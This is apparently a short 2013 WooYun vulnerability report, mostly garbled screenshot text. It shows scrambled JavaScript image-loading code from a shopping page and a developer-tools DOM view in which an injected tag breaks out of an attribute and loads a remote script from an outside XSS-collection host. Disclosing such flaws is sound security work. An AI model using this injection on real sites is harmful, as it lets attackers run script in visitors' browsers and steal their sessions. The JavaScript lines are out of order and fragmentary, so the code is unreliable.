 ">
发表用户：px1624
发表时间：2013-08-16 16:15:29
jQuery.each(data.ware.images,function(i,v)
{ if(v && v.newpath){ if(i==0){
0) currentIndex = currentIndex - 1; cssPic(); if
currentIndex = 0;
(currentIndex <= 0) { if(getPreImage(0)){
loadImage(v.newpath.replace('/n4/','/n1/'),
$('#div_img').html(getPreImage(0)); }else
loadImageBack,0); } strImg = strImg +
loadImage(imgArr[0], loadImageBack,currentIndex); }
v.newpath.replace('/n4/','/n1/')
else { if(getPreImage(currentIndex)){
$('#imgs').val(strImg);
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html>
▼<html>
▶<head>…</head>
▼<body id="body">
<a name="top"></a>
▶<header>…</header>
▶<style type="text/css">…</style>
▼<div class=" list p-intro sliding four-sliding discuss">
▼<div class="mc">
▼<div class="common-border">
▼<p>
"">"
<script src="//pxss.sinaapp.com/wCLExF"></script>
</p>
</div>
▶<div class="container common-border">…</div>
</div>
www.wooyun.org